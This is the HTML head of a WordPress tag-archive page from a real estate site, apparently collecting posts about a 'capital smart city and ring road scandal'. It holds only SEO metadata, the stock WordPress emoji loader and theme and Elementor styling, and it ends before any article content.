

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/
body_size: 173227
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_light">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>capital smart city and ring road scandal - The Masters Real Estate</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="capital smart city and ring road scandal - The Masters Real Estate" />
<meta property="og:url" content="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/" />
<meta property="og:site_name" content="The Masters Real Estate" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="capital smart city and ring road scandal - The Masters Real Estate" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="10" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://themrl.com/#organization","name":"The Masters Real Estate","url":"https://themrl.com","logo":{"@type":"ImageObject","@id":"https://themrl.com/#logo","url":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","contentUrl":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","caption":"The Masters Real Estate","inLanguage":"en-US","width":"180","height":"180"}},{"@type":"WebSite","@id":"https://themrl.com/#website","url":"https://themrl.com","name":"The Masters Real Estate","publisher":{"@id":"https://themrl.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/#webpage","url":"https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/","name":"capital smart city and ring road scandal - The Masters Real Estate","isPartOf":{"@id":"https://themrl.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; Feed" href="https://themrl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; capital smart city and ring road scandal Tag Feed" href="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="The Masters Real Estate" />
			<meta property="og:description" content="Customer is our Master" />
							<meta property="og:image" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themrl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;family=Syne:wght@400;500;600;700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-fontello-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://themrl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #D1C9C0;--wp--preset--color--text-dark: #0F0F0F;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #e8a734;--wp--preset--color--text-hover: #eec432;--wp--preset--color--text-link-2: #e8a734;--wp--preset--color--text-hover-2: #eec432;--wp--preset--color--text-link-3: #00968A;--wp--preset--color--text-hover-3: #038177;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: Poppins,sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: Syne,sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://themrl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://themrl.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://themrl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://themrl.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767482935' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<style id="elementor-post-25420">.elementor-25420 .elementor-element.elementor-element-70aaab6f:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-5a240395 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395{padding:1% 3.7% 1% 3.7%;}.elementor-25420 .elementor-element.elementor-element-34508fb8 > .elementor-widget-container{margin:0px 22px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-34508fb8 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-795519e7 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-53e7df27 > .elementor-widget-container{margin:1px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f > .elementor-widget-container{margin:3px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon-wrapper{text-align:center;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-stacked .elementor-icon{background-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon{color:#FCFCFC;border-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon svg{fill:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon{font-size:21px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon svg{height:21px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-bdd9f39:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-aabc751 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:0px 0px 0px 0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25420 .elementor-element.elementor-element-658731d3{width:19%;}.elementor-25420 .elementor-element.elementor-element-11dfa639{width:61.333%;}.elementor-25420 .elementor-element.elementor-element-3610b2e1{width:19%;}}@media(max-width:1279px){.elementor-25420 .elementor-element.elementor-element-34508fb8{width:var( --container-widget-width, 100.5px );max-width:100.5px;--container-widget-width:100.5px;--container-widget-flex-grow:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:17px 0px 17px 0px;}.elementor-25420 .elementor-element.elementor-element-aabc751 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:6px 0px 0px 5px;}}@media(max-width:767px){.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:10px 0px 10px 0px;}.elementor-25420 .elementor-element.elementor-element-9d33e48{width:50%;}.elementor-25420 .elementor-element.elementor-element-d65065c{width:50%;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:5px 0px 0px 0px;}}</style>
